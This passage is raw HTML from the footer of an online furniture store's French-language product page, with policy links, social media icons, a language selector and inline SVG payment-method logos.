                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/macy-108-5-outdoor-patio-teak-dining-table" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/macy-108-5-outdoor-patio-teak-dining-table" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 